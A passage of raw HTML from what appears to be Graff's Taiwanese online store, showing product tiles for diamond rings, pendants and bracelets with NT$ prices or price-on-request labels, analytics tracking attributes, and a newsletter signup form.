        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母綠形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石吊墜"
            title="祖母綠形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">祖母綠形切割鑽石吊墜</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Emerald Cut Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;ET01ALL_ET01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html" aria-label="Promise祖母綠形切割鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaa159ef4/sfcc-graff-staging/E/T/0/1/ET01_GR44773_GR44773_hero.jpg?sw=800&amp;sh=800"
            alt="Promise祖母綠形切割鑽石訂婚戒指"
            title="Promise祖母綠形切割鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-emerald-cut-diamond-engagement-ring/ET01ALL_ET01ALL.html">Promise祖母綠形切割鑽石訂婚戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Claw Set Emerald Cut Diamond Eternity Ring&quot;,&quot;id&quot;:&quot;RGET119_RGET119&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html" aria-label="祖母綠形切割鑽石永恆戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fa46015/sfcc-graff-staging/R/G/E/T/1/RGET119_GR117855_hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石永恆戒指"
            title="祖母綠形切割鑽石永恆戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html">祖母綠形切割鑽石永恆戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB122_RGB122&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1710000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html">圓形鑽石手鏈</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html">圓形鑽石手鏈</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET128_RGET128&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb068d6e/sfcc-graff-staging/R/G/E/T/1/RGET128_RGET128_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET128_RGET128.html">圓形鑽石婚戒</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Shared Claw Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET125_RGET125&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0adecec3/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html">圓形鑽石婚戒</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RT01ALL_RT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html" aria-label="Promise圓形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4dd7740f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RT01ALL_RT01_GR56935_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise圓形鑽石訂婚戒指"
            title="Promise圓形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/engagement/engagement-rings/promise/promise-round-diamond-engagement-ring/RT01ALL_RT01ALL.html">Promise圓形鑽石訂婚戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-zh/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
